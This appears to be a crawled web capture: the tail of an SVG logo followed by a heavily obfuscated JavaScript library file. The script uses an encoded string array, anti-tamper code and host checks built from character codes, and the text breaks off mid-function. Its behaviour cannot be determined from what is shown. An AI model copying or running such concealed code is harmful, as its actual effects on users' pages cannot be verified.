<path d="M58.4711 35.352H59.2085V31.1322H58.4711V29.9277H60.8882L62.9695 33.4429C63.0514 33.5822 63.1169 33.7378 63.1661 33.8771L63.248 34.1147H63.289L63.2644 33.8525C63.2399 33.7051 63.2399 33.5166 63.2399 33.3691V31.1322H62.4614V29.9277H65.6406V31.1322H64.895V36.5565H63.2235L61.1341 33.0577C61.0603 32.9185 60.9866 32.7628 60.9374 32.6235L60.8555 32.3859H60.8145L60.8391 32.6481C60.8637 32.7955 60.8637 32.984 60.8637 33.1315V35.3602H61.6421V36.5647H58.4629V35.352H58.4711Z" fill="#363736"/>
<path d="M68.6219 35.352H69.3429L69.6952 31.1322H68.9578V29.9277H71.5634L72.6778 33.2134C72.7515 33.4265 72.8007 33.5821 72.8252 33.7051C72.8416 33.7706 72.8498 33.8362 72.8662 33.9017H72.8826C72.8908 33.8362 72.899 33.7706 72.9236 33.7051C72.9482 33.5821 73.0055 33.4265 73.0711 33.2134L74.1854 29.9277H76.791V31.1322H76.0536L76.4059 35.352H77.127V36.5565H74.1199V35.352H74.7754L74.6197 32.9676C74.6115 32.8283 74.6197 32.6399 74.6279 32.4924L74.6525 32.222H74.6115C74.6033 32.3039 74.5869 32.3859 74.5623 32.476C74.5377 32.6153 74.4968 32.7874 74.4312 32.9266L73.5627 35.3438H72.1698L71.3012 32.9266C71.252 32.7874 71.2029 32.6071 71.1701 32.476C71.1537 32.3941 71.1373 32.3121 71.121 32.222H71.08L71.1046 32.4924C71.1128 32.6399 71.121 32.8283 71.1128 32.9676L70.9571 35.352H71.6126V36.5565H68.6055V35.352H68.6219Z" fill="#363736"/>
<path d="M77.5371 35.352H78.0861L79.8969 29.9277H81.7897L83.6005 35.352H84.1495V36.5565H81.38V35.352H81.9535L81.6995 34.4671H79.9952L79.7412 35.352H80.3148V36.5565H77.5453V35.352H77.5371ZM81.3308 33.2052L80.9867 31.9844C80.9211 31.7713 80.9129 31.6075 80.8884 31.4845L80.8638 31.2879H80.8228C80.8228 31.3534 80.8146 31.419 80.8064 31.4845C80.7818 31.6075 80.7573 31.7713 80.6917 31.9844L80.3394 33.2052H81.3308Z" fill="#363736"/>
<path d="M84.6914 35.352H85.437V31.1322H84.6914V29.9277H87.6903C88.1983 29.9277 88.6326 29.9441 89.0177 30.0588C89.8207 30.3128 90.3451 30.952 90.3451 31.9188C90.3451 32.7955 89.9354 33.3773 89.2717 33.7378V33.7542C89.3209 33.7788 89.37 33.8116 89.4192 33.8443C89.5011 33.9099 89.6077 34 89.6814 34.1475L90.1894 35.1308C90.2714 35.2865 90.4025 35.3438 90.6155 35.3438H90.8449V36.5483H89.747C89.2144 36.5483 88.9931 36.4172 88.8129 36.0567L88.0099 34.508C87.8952 34.295 87.7805 34.2213 87.4363 34.2213H87.1004V35.3438H87.7968V36.5483H84.6996V35.352H84.6914ZM87.846 32.9266C88.3622 32.9266 88.69 32.6644 88.69 32.0663C88.69 31.7631 88.6162 31.4764 88.3294 31.3371C88.1819 31.2633 87.9689 31.2223 87.6903 31.2223H87.0922V32.9266H87.846Z" fill="#363736"/>
<path d="M92.68 35.352H93.4256V31.2223H92.639V32.1564H91.2461V29.9277H97.2603V32.1564H95.8756V31.2223H95.0808V35.352H95.8264V36.5565H92.68V35.352Z" fill="#363736"/>
<path d="M40.0664 44.3397H40.4679V41.9143H40.0664V41.4473H42.5573V42.3158H42.0247V41.9471H41.0906V42.8648H42.1886V43.3564H41.0906V44.3069H42.0985V43.9218H42.6229V44.7985H40.0664V44.3397Z" fill="#363736"/>
<path d="M43 43.9969H43.508V44.1362C43.508 44.3001 43.7292 44.3902 43.9833 44.3902C44.2209 44.3902 44.3929 44.3083 44.3929 44.1444C44.3929 43.9478 44.1635 43.8822 43.844 43.7757C43.4916 43.6528 43.0819 43.4889 43.0819 43.0301C43.0819 42.5221 43.5981 42.3418 44.0324 42.3418C44.3766 42.3418 44.901 42.4811 44.901 42.8416V43.153H44.3847V43.0137C44.3847 42.8826 44.2455 42.817 44.0324 42.817C43.844 42.817 43.6801 42.8826 43.6801 43.0383C43.6801 43.2349 43.9177 43.325 44.1881 43.3988C44.5568 43.5135 44.9911 43.6692 44.9911 44.1362C44.9911 44.6279 44.5322 44.8655 43.9751 44.8655C43.5408 44.8655 43 44.677 43 44.2837V43.9969Z" fill="#363736"/>
<path d="M45.6148 42.8405H45.2461V42.3899H45.6312V41.7344H46.213V42.3899H46.7619V42.8405H46.213V43.8566C46.213 44.2744 46.5243 44.3236 46.6964 44.3236C46.7292 44.3236 46.7619 44.3154 46.7783 44.3154H46.8029V44.807L46.7537 44.8152C46.721 44.8234 46.68 44.8234 46.6226 44.8234C46.2785 44.8234 45.6148 44.7251 45.6148 43.9139V42.8405Z" fill="#363736"/>
<path d="M47.8677 44.1934H47.2695V44.7997H47.8677V44.1934Z" fill="#363736"/>
<path d="M49.596 44.3085H50.3253V42.4239C50.3253 42.3665 50.3335 42.3092 50.3335 42.2682V42.1945H50.3253L50.2925 42.2436C50.2679 42.2764 50.2352 42.3256 50.1778 42.3829L49.9074 42.6369L49.5469 42.26L50.3826 41.457H50.9152V44.3085H51.6363V44.8001H49.5878V44.3085H49.596Z" fill="#363736"/>
<path d="M53.071 41.3906C53.792 41.3906 54.3656 41.9724 54.3656 42.9556C54.3656 43.8651 53.8739 44.8484 52.7924 44.8484C52.5875 44.8484 52.4236 44.8156 52.3089 44.7746C52.2352 44.7501 52.1778 44.7255 52.1205 44.7009L52.2925 44.1929C52.3335 44.2093 52.3827 44.2339 52.4318 44.2421C52.522 44.2748 52.6367 44.2994 52.7678 44.2994C53.3086 44.2994 53.5872 43.8488 53.6773 43.3817H53.6691C53.5462 43.521 53.2758 43.6111 53.0054 43.6111C52.3499 43.6111 51.9238 43.0949 51.9238 42.5132C51.932 41.8986 52.4073 41.3906 53.071 41.3906ZM53.1939 43.1277C53.4888 43.1277 53.7347 42.9556 53.7347 42.7016C53.7347 42.3329 53.4315 41.9396 53.071 41.9396C52.7514 41.9396 52.5547 42.1936 52.5547 42.5296C52.5547 42.8491 52.7678 43.1277 53.1939 43.1277Z" fill="#363736"/>
<path d="M54.8979 41.4473H57.0119V41.8733L56.2253 42.8074C56.6514 42.873 57.0856 43.1761 57.0856 43.7497C57.0856 44.3233 56.6596 44.8477 55.8894 44.8477C55.5288 44.8477 55.2584 44.733 55.07 44.6182C54.9635 44.5527 54.8651 44.479 54.7832 44.397L55.0864 43.9627C55.1519 44.0201 55.2257 44.0775 55.3076 44.1348C55.4469 44.2249 55.6354 44.3069 55.8566 44.3069C56.2089 44.3069 56.4629 44.0775 56.4629 43.7743C56.4629 43.4383 56.1925 43.2499 55.8074 43.2499C55.7337 43.2499 55.6599 43.2581 55.619 43.2581L55.4797 42.9631L56.2089 42.0782C56.2417 42.0372 56.2745 42.0044 56.3072 41.9881L56.3564 41.9471V41.9389C56.3318 41.9389 56.3154 41.9389 56.2909 41.9471C56.2499 41.9553 56.2089 41.9553 56.168 41.9553H55.4305V42.3486H54.8979V41.4473Z" fill="#363736"/>
<path d="M57.6342 41.4473H59.7482V41.8733L58.9616 42.8074C59.3877 42.873 59.822 43.1761 59.822 43.7497C59.822 44.3233 59.3959 44.8477 58.6257 44.8477C58.2652 44.8477 57.9948 44.733 57.8063 44.6182C57.6998 44.5527 57.6015 44.479 57.5195 44.397L57.8227 43.9627C57.8801 44.0201 57.962 44.0775 58.0357 44.1348C58.175 44.2249 58.3635 44.3069 58.5847 44.3069C58.9371 44.3069 59.1911 44.0775 59.1911 43.7743C59.1911 43.4383 58.9207 43.2499 58.5356 43.2499C58.4618 43.2499 58.3881 43.2581 58.3471 43.2581L58.2078 42.9631L58.9371 42.0782C58.9698 42.0372 59.0026 42.0044 59.0272 41.9881L59.0763 41.9471V41.9389C59.0518 41.9389 59.0354 41.9389 59.0108 41.9471C58.9698 41.9553 58.9289 41.9553 58.8879 41.9553H58.1505V42.3486H57.6261V41.4473H57.6342Z" fill="#363736"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/allianora.js
body_size: 53888
content:
var _0x6753707k=['a23cSSo2WRS','WPCTWO/cJSkc','Baz9W7/dUW','WRKJumoC','Fbr/W73dQa','W5ZcI8k9WRHE','W6q1W5FcKG','WRWIW7BcTCod','CcyKo1G','ACo4h29l','WRtcPJhcK8k2','fc3cI8kUeW','vapdMCoWvG','WOS8WRdcT8ku','FSofmKmEaLCQWRP1g8oo','yJf6W7ddUG','WOxdSmkuCdDDBe9UdXec','d8knWPnFWO8','oCksWPhcJmoi','WQXTa8kcWRq','WPZdJZXugq','Cw/cISo/W78','BZ7dRSoTW40','hXWvWOtdPW','W7WsW5jXvG','lWChEsO','tcvfW4T9','avX+u8oH','ucPvW4Hg','CSoynffV','W4CdW6JcG3C','cxNcM8ksWQ/cGCk/zSkN','W4ewW6tcQmort2u','W49uWRddOmop','imoTWRCmWRK','W5vrnmoDW4JdICor','WRlcPIhcK8kG','W5vUk1FcKG','WP7dQSkjEq','W7hcUSk0WP9K','kSojW5Cvqq','WPpcPCkfsmkV','W4LWu8oboa','W7DPr8kWW4a','W6DLWOpdMmoC','W5dcHCoxbu4','WO0gAXhcRq','w8oTWOC','tr7dQCowtG','WQNdSxSgWR8','WPhcHaBcMSki','jhqZk2e','b8kUWOfzWRa','iSoeBt90','m8kOWONcL8os','gmo2WOHE','w0lcVmofW4i','WQtdNGVcVd4','ptHHWQiV','W49YWQldUCop','m8kzzgnJWOJdKtf3','wXD9W7Dv','W4rtdvJcOq','W53cGmoVbea','WOtdG8kHW5bV','w8knqMSP','B8kIW5XXhG','AW4daxq','WOeMWQ8pnW','sc5pW7pdKa','qmodo2D6','BHRdS8ohrW','W4pcMSknWRfj','i8o1z3tdJa','DqShpu8','WPpcHrpcGCkt','amoirMhdUa','aCo2W73cTmkR','f1VcGSoEFG','WRtcRcdcT8kS','W45cqrVcMW','y8kaW4zBhq','W7KXW4dcIhm','bmkVWOP/WRa','fqKMdMS','WQ/cMYBcJmkQ','jwPnvSo2','cmkGrcz0','mmkyzHCUWPVdQqDnew0','W6DlACorcG','bCkbWOxcHSob','urjwW6L8','a8oWWO/cLSkJ','a8kLwmkmvW','BSojm2nV','WOZdOf0WWOq','mCkoWR/cICo2','WRb3t2fz','W7v3iSomdG','WQrjkCoCW5e','CZhdL8k/WQe','WQpdP8kp','yI0cWOHy','W4LefMdcGG','bSk7rr18','WQlcNH3cTmkX','W6RdKt9PzSkXya','WRhdPqL+wa','W55iWONdHSol','dZhdO8opW4NdS1pdS8kS','x8kIW55UfG','W7jXWPq1WOG','a3dcRSo2WP8','zmkPW5HPW5TbkSkbWPFdPmkKrq','WQZcNmk5Cmkk','i3fHySoI','DJXVW7D7','f8kuWRpcQ8og','WPKgBSorW7O','WQG3h8kera','p8o5WOe9WP8','EJzuW4f+','W7W9W6ZcJxK','kfD9DmoD','dmo0zxFdVa','BCoioevV','W690aCkwWRJcPeBdVeJdQHeI','W6DenNZcJa','W6yHW7ZcQL8','WOTnlmorW7e','w8oSn3zd','wJGekKW','WOvCuCoNza','qCopWQTXrW','CSkPnIdcH8kFx0/dVwiZ','sSoipuDv','jSkRWR7cRmod','WRCRWRRcVSkG','qmo8b2Ps','W4bBh37cSq','W6ddRc3dHW0','jSk8WP/cHSoV','WQ8SrJFcUa','WRmPu8o9W6K','WPKJwCkEca','k8kWWPbrmG','W6pcO8kxWQDl','WOmWFalcKW','WQTfD3PB','WRmxxb/cKa','oLRcLmoEWOm','W4CgWOjm','khVcUSopWR4','W7b2dKdcPa','p8oqW7yQvG','W6ZdU8koW5D7','W7zaBSo2fG','WR5+nmo4W4G','WPBcQ8kBwCkU','W5BcN8kcWRX6','W51DhedcIG','W618umoYpW','FCk5zSkOCq4k','nCoeW4CpyW','W4u0W7FcLSo+zgu','zcpdQCogAq','mCkaWPtcK8ot','jmkcWPXfca','W5vfWONdKa','WP3dJaNcUrq','aM5Wu8oG','l8kvW7Tana','kCoQW5iAlW','WRNdVcJcJq','AmkIW71IeW','i8ktyZby','ySkHAvSO','W68IxCkYW58','WRRdRbPpDa','bCkkWPRcGSoo','jmk2WRlcTmoT','jCk+WRrriq','W6VdRmkrDd0','WOmavSoIW4q','W7PIWQyDWRO','WQeUv8kSka','sMdcQmoUW6S','ub/dICkxWPy','WRddTddcLdO','jSk1WR7cRSoY','iCoQWP4rWQu','ubP7W51Z','bKtcM8olWOi','W6b7W5j9vI4kW4PaWOhcOf0','WQzOuSofuq','AmkVW4Pzna','WRRdSCkdW6PxWPtcOa','dJNdR8k4WRhcH1ZdNSkmoCoKWQC','BSkSW4a','pLqBkue','WQfOCen1','W4hdLehdObu','WRFcRsVcKCkS','eICQEta','ugdcRmoQW7y','WQpcRrBcMmkS','xCkIq2SJ','c8k/vrnH','imksAbzy','W5VcLmola3a','DmodmKD9','iIyNDIu','WR4eWQRcPSkX','WPvgWPeTWOS','vI4Xpxi','W6q0W7dcLgO','pmoXWO/dSmk3','WPBcJ8kGx8kN','A8odegPz','gdrAWQeX','kCk9WQFcVa','W6tcICoJkKS','W7hcRrSsWQVcJN7dG8oT','x8kPW4f+ga','kfbocXS','WPBdNSk5W5n7','WOddT8kxCtvzEezqhWqB','W5bVvCo3nW','WQratxrl','WONdRHjjxW','W7K5C2VdOa','DmkGW5XBaq','WRdcQCkZFCkP','W5K5W5pcPhS','gK5AFCoq','p8kDrd5Q','WQHqkCklWQu','WRWzWQOfna','WPzXb8oKW5y','W6HCySoxcG','m8kQWQlcM8oz','WPfdk8k5WQm','cCkWWQBcG8og','hsf6WPKG','iCkTymkXrW','W4eXW7xcRNq','WPv8WO4yWRG','CCkdWQBcSSo3qK8','fCoPW4ytwG','s8kUzgCj','WOC1WOlcLCk1','huGblwi','WQG/r8o/W5u','n8obW6KXBG','W7qQW6FcRvW','WOHmj8o3W7e','f8kfWQDXca','pmo4WOOBWP8','cSovWRuCWQy','W6aKW7ZcNNu','nCogW6WvxW','qGnuW7tdMW','WRjWaCkjWOu','fCooWOmZWR4','W4z9xmoudW','oCoYWQKsWQK','WRhcObFcO8k0','WQHqn8oFW4C','qSohaMDq','WPNdNXpcSYW','fbFcK8oKW5q','WPddKmooW5zv','FHz9W6bm','xCkrW6nrba','aSk0Dqnb','W5DWtSkifG','b8kksmkSBa','nmkGWQhcPa','W4nslgBcTa','cSkEzXr2','imkAtHPO','WRyHAsdcNq','xJfJW6ddRG','CcxdT8oMAa','WOSMxCorW6q','WPPbFvi','kCkjWRjuWPC','B8kzW5TQaG','WR8fr8o2W74','WOJdT3KNWQK','WO/dSmkvCZysvMP1gdG','W53cSSkuWQ58','W4LtWPmqWPG','WRhdKtjWzW','WOmJWRykhq','WQhdQSkiW45I','dSkLyHDn','W7uvW4JcG1a','W6BcKCoseg8','dCkjWOXXWQG','W7qAW6hcONy','eMdcO8oOWPK','E0ycW6fdomkKbuDNW70','xYvwW5NdIG','W5FcUSkLWRbP','nv/cGmonWOi','W5XqWPJdMmoX','WOKTASkucW','W7ekW73cR3W','nCkAzXCPW53dGqLwewVdSG','W7tcMSo3fw4','nCkMWRLkfG','WP12amoaWR4','WROdASkwWQ4','WOHGk8oeW7q','W7RdQmk/W4z5','sseAka','vHSADYNcISk1','j8kPWOlcOmoz','WPH8dSklWQS','e8osqs10','hCkRWRX5WRi','dvb6ymow','WPddU2qCWQi','WPiEWO8Hmq','W4RcVSkfpmkA','aHadCsC','jLVcJSo/WPa','vX12W6b1','ur54W6Ty','WPFcRCkgE8ku','WQldGX/cPfq','WO/dJdDlzW','W6mJW5FcVgq','W79ku8oekq','vCkYE2Cw','WQy6WPidkG','W5f0FSoKgW','WO0ozSobW6O','mSo8urHL','jt9HW7OJ','W7XSWRePWQO','W73dRmkxW4TU','BIZdHCktWPS','WR1TkCoAW5e','behcKmoFWRm','j8k5WQBcUSoa','meVcO8kHWO8','W7lcTSoso04','DelcQCo5W6G','rb7dMSoXyq','WQHLD8ovra','W5TvWOBdL8o8','W6RdIMZdUqm','taLDW6Pt','W77cUmkOWRHP','hSoOW6BdS8oC','ifqfiLq','WRddQtfrxq','lSo2sNNdSq','nmocW5eCCa','BG7dQmoQDa','WQ7cGrFcS8kX','WQPWf8kAWRi','W6f3avu','amkBWOz2aq','W7u9W4hcIeK','W6dcQSk/WP5p','W6zQWPJdOSol','W4hdU2/dUZi','oSkjuCki','wCknyhK9'];function _0x6753707l(a,b){a=a-0x122;var c=_0x6753707k[a];if(_0x6753707l['OQZlWk']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6753707l['dJbDzK']=h,_0x6753707l['kHCsXr']={},_0x6753707l['OQZlWk']=!![];}var e=_0x6753707k[0x0],f=a+e,g=_0x6753707l['kHCsXr'][f];if(g===undefined){if(_0x6753707l['ywVAPA']===undefined){var i=function(j){this['khOwHC']=j,this['xrUwpT']=[0x1,0x0,0x0],this['CNcSyM']=function(){return'newState';},this['PWtMrk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vKLpAH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['KpSwCa']=function(){var j=new RegExp(this['PWtMrk']+this['vKLpAH']),k=j['test'](this['CNcSyM']['toString']())?--this['xrUwpT'][0x1]:--this['xrUwpT'][0x0];return this['WTyCDn'](k);},i['prototype']['WTyCDn']=function(j){if(!Boolean(~j))return j;return this['bxldnj'](this['khOwHC']);},i['prototype']['bxldnj']=function(j){for(var k=0x0,l=this['xrUwpT']['length'];k<l;k++){this['xrUwpT']['push'](Math['round'](Math['random']())),l=this['xrUwpT']['length'];}return j(this['xrUwpT'][0x0]);},new i(_0x6753707l)['KpSwCa'](),_0x6753707l['ywVAPA']=!![];}c=_0x6753707l['dJbDzK'](c,b),_0x6753707l['kHCsXr'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x6753707l;while(!![]){try{var c=parseInt(Y(0x1c3,'Bz2v'))+parseInt(Y(0x23f,'Xly0'))*-parseInt(Y(0x286,'o&[3'))+parseInt(Y(0x122,'v(U%'))*-parseInt(Y(0x230,'ZgyM'))+-parseInt(Y(0x13e,'rvYU'))*parseInt(Y(0x295,'%(aC'))+-parseInt(Y(0x180,')xMV'))+parseInt(Y(0x224,'o&[3'))*parseInt(Y(0x1a4,'epbo'))+-parseInt(Y(0x1f9,'XyAr'))*-parseInt(Y(0x1e4,'o&[3'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6753707k,0x54035),!function(){var Z=_0x6753707l,k={};k[Z(0x200,'H1Yn')]=function(N,O){return N<O;},k[Z(0x169,'VYy#')]=function(N,O){return N!==O;},k[Z(0x20b,'YooS')]=function(N,O){return N===O;},k[Z(0x16b,'oGP#')]=function(N,O){return N+O;},k[Z(0x142,'VlLg')]=function(N,O){return N*O;},k[Z(0x250,'0CJo')]=function(N,O){return N-O;},k[Z(0x190,'uYC[')]=function(N,O){return N+O;},k[Z(0x130,'uYC[')]=function(N,O){return N<O;},k[Z(0x161,'i10(')]=function(N,O){return N+O;},k[Z(0x175,'W8kr')]=function(N,O){return N-O;},k[Z(0x25a,'4z8v')]=function(N,O){return N!==O;},k[Z(0x132,'%f^!')]=function(N,O){return N===O;},k[Z(0x26c,'oGP#')]=function(N,O){return N===O;},k[Z(0x21d,'%f^!')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x219,'&2o)')]=function(N,O){return N||O;},k[Z(0x181,'VYy#')]=function(N,O){return N(O);},k[Z(0x1be,'5CGF')]=function(N){return N();},k[Z(0x191,')xMV')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x1ee,'TLZF')]=function(N,O){return N!==O;},k[Z(0x1eb,'H1Yn')]=function(N,O){return N!==O;},k[Z(0x233,'ug4!')]=function(N,O){return N!==O;},k[Z(0x1e6,'oUj2')]=function(N,O){return N!==O;},k[Z(0x172,'ug4!')]=function(N,O){return N!==O;},k[Z(0x21c,'EZkq')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x134,'oGP#')]=function(N){return N();},k[Z(0x1ca,'oUj2')]=function(N,O){return N(O);},k[Z(0x21a,'&2o)')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x1fb,'IOpK')]=Z(0x156,'I*ie')+Z(0x1f0,'4z8v')+Z(0x1c5,'Y&&w')+Z(0x1df,'o&[3')+Z(0x165,'4z8v')+Z(0x28a,'Wvwp')+Z(0x23a,'TLZF')+Z(0x1e2,'$xCy')+Z(0x1c4,'HVlj')+Z(0x1ad,'rpi2')+Z(0x256,'ZgyM')+Z(0x14a,'Rse[')+Z(0x28c,'%(aC')+Z(0x271,'Rse[')+Z(0x1f7,'H1Yn')+Z(0x127,'VYy#')+Z(0x1ab,'5CGF')+Z(0x148,'rvYU')+Z(0x123,'&wn1')+Z(0x247,'&K)n')+Z(0x25d,'ug4!')+Z(0x1d7,'TYQM')+Z(0x25e,'o&[3')+Z(0x1ed,'&2o)')+Z(0x26a,'gD(l')+Z(0x1ea,'&K)n')+Z(0x215,'^36@')+Z(0x26f,'rpi2')+Z(0x18e,'3f9q')+Z(0x184,'rvYU')+Z(0x1a9,'rpi2')+Z(0x218,'VYy#')+Z(0x257,'TYQM')+Z(0x1f5,'ZgyM')+Z(0x13c,'ZgyM')+Z(0x19f,'4z8v')+Z(0x182,'H1Yn')+Z(0x1d1,'&2o)')+Z(0x285,'EZkq')+Z(0x171,'TYQM')+'Gg',k[Z(0x1b0,'Y&&w')]=Z(0x1e5,'0CJo')+Z(0x1a8,'XyAr')+Z(0x1b5,'XyAr')+Z(0x20e,'rvYU')+Z(0x265,'Rse[')+Z(0x220,'e3d&')+Z(0x146,'Bz2v')+Z(0x1c2,'ug4!')+Z(0x18c,'rvYU')+Z(0x1d5,'Xly0')+Z(0x15c,'XyAr')+Z(0x1a7,'%f^!')+Z(0x141,'o&[3')+Z(0x27a,'EZkq')+Z(0x204,'YooS')+Z(0x19e,'^36@')+Z(0x1ba,'TYQM')+Z(0x216,'epbo')+Z(0x195,'uYC[')+Z(0x1f3,'TLZF')+Z(0x14d,'oGP#')+Z(0x18b,'iL6$')+Z(0x275,'IOpK')+Z(0x1b9,')xMV')+Z(0x245,'i10(')+Z(0x278,'EZkq')+Z(0x192,'ScXZ')+']',k[Z(0x1ec,'W8kr')]=Z(0x1f8,'TYQM')+Z(0x207,'EZkq')+Z(0x149,'%f^!')+Z(0x221,'Y&&w')+Z(0x27b,'Rse[')+Z(0x1cb,'3f9q')+Z(0x158,'W8kr')+Z(0x263,'3f9q')+Z(0x1cf,'oGP#')+Z(0x229,'^fSh')+Z(0x24e,'Wvwp')+Z(0x14e,'Zy#C')+Z(0x254,')xMV')+Z(0x236,'H1Yn')+'Gq',k[Z(0x288,'jx*%')]=Z(0x272,'&wn1')+Z(0x17b,']79$')+Z(0x194,'Rse[')+Z(0x1e3,'VlLg')+Z(0x198,'ug4!')+Z(0x26b,'%f^!')+Z(0x27d,'v(U%')+Z(0x18d,'VYy#')+Z(0x22a,'&2o)')+Z(0x1d6,'iL6$')+'q]',k[Z(0x1ff,'gD(l')]=function(N,O){return N===O;},k[Z(0x177,'XyAr')]=Z(0x168,'ZgyM')+Z(0x12d,'TLZF')+Z(0x187,'gD(l')+Z(0x210,'%(aC')+Z(0x14f,'jx*%')+Z(0x266,'XyAr')+Z(0x170,'gD(l')+Z(0x1e8,'uYC[')+Z(0x1da,'XyAr')+Z(0x28d,'EZkq')+Z(0x150,'%f^!')+Z(0x1ae,'Y&&w')+Z(0x1b3,'TLZF')+Z(0x281,'%f^!')+Z(0x152,'VYy#')+Z(0x28e,'Bz2v')+Z(0x1b8,'o&[3')+Z(0x131,'Y&&w'),k[Z(0x251,'IOpK')]=function(N,O){return N-O;},k[Z(0x19a,'ug4!')]=Z(0x1d4,'rvYU')+Z(0x21f,'oUj2'),k[Z(0x1c0,'YooS')]=function(N,O){return N===O;},k[Z(0x223,'i10(')]=Z(0x24a,']79$')+'t',k[Z(0x222,')xMV')]=Z(0x262,'&wn1')+Z(0x1c8,'Y&&w'),k[Z(0x1e1,'Y&&w')]=function(N,O){return N===O;},k[Z(0x292,']79$')]=function(N){return N();},k[Z(0x1d8,'I*ie')]=Z(0x164,'HVlj')+Z(0x199,'TYQM'),k[Z(0x24f,'H1Yn')]=function(N){return N();},k[Z(0x19c,'gD(l')]=function(N,O,P){return N(O,P);},k[Z(0x268,'Wvwp')]=function(N,O){return N-O;},k[Z(0x145,'I*ie')]=Z(0x15e,'jx*%')+Z(0x23b,'4z8v')+Z(0x179,'ScXZ')+Z(0x211,'Rse[')+Z(0x139,'rpi2'),k[Z(0x1ac,'W8kr')]=function(N){return N();},k[Z(0x17e,'Zy#C')]=Z(0x1e9,'Y&&w')+'t',k[Z(0x163,'oUj2')]=Z(0x24d,'5CGF')+Z(0x1ce,'ED4C')+Z(0x19d,'^fSh'),k[Z(0x1e7,'Wvwp')]=function(N,O){return N||O;},k[Z(0x154,'H1Yn')]=Z(0x213,'Y&&w')+Z(0x25c,'jx*%')+Z(0x18f,'XyAr')+Z(0x232,'Rse[')+Z(0x157,'oGP#')+Z(0x206,'gD(l')+Z(0x205,'H1Yn')+Z(0x12b,'&K)n'),k[Z(0x20d,'4z8v')]=Z(0x12a,'gD(l')+Z(0x13a,'ED4C')+Z(0x1f6,'epbo')+Z(0x235,'ScXZ')+Z(0x242,'ocEy')+Z(0x1af,'5CGF'),k[Z(0x28f,'Xly0')]=function(N,O){return N(O);},k[Z(0x202,'rpi2')]=function(N,O){return N+O;},k[Z(0x12f,'o&[3')]=Z(0x128,'o&[3');var l=k,m=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x6753707l;if(P){var R=P[a0(0x234,'&wn1')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function p(N,O){var a1=Z,P={};P[a1(0x243,'e3d&')]=function(S,T){var a2=a1;return l[a2(0x1fa,'gD(l')](S,T);},P[a1(0x174,'&K)n')]=function(S,T){var a3=a1;return l[a3(0x253,'0CJo')](S,T);};var Q=P;for(var R in N)if(l[a1(0x1dc,'rvYU')](R[a1(0x208,'TLZF')+'h'],O)&&function(S,T){var a4=a1;for(var U=0x2;Q[a4(0x23d,'^fSh')](U,T[a4(0x12c,'^36@')+'h']);U++)if(Q[a4(0x129,'Rse[')](S[a4(0x20a,'^36@')+a4(0x1a1,'Rse[')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return N[R];}function q(N,O){var a5=Z;return l[a5(0x255,'ocEy')](N,Math[a5(0x1bf,'XyAr')](l[a5(0x178,')xMV')](Math[a5(0x1d0,'IOpK')+'m'](),l[a5(0x1d9,'H1Yn')](l[a5(0x23c,'4z8v')](O,0x1),N))));}function s(N,O){var a6=Z;for(var P=0x0;l[a6(0x1b2,'IOpK')](P,O[a6(0x1cc,'oGP#')+'h']);P++){var Q=O[P],R=l[a6(0x20b,'YooS')](0x0,Q[a6(0x126,'oGP#')+'Of']('.'))?l[a6(0x1fd,'$xCy')]('.',N):N,S=l[a6(0x15f,'epbo')](R[a6(0x183,'4z8v')+'h'],Q[a6(0x155,'e3d&')+'h']),T=R[a6(0x137,'ocEy')+'Of'](Q,S),S=l[a6(0x12e,'&wn1')](-0x1,T)&&l[a6(0x20c,'oGP#')](T,S);if(S&&(l[a6(0x133,'i10(')](R[a6(0x1c9,'$xCy')+'h'],Q[a6(0x15b,'0CJo')+'h'])||l[a6(0x25b,'ug4!')](0x0,Q[a6(0x261,'HVlj')+'Of']('.'))))return 0x1;}}function w(){var a7=Z,N,O;return l[a7(0x294,'H1Yn')](p,l[a7(0x212,']79$')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function x(){var a8=Z,N=l[a8(0x290,']79$')](y,l[a8(0x1a3,'0CJo')](w));if(N){var N=l[a8(0x1c1,']79$')](p,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return 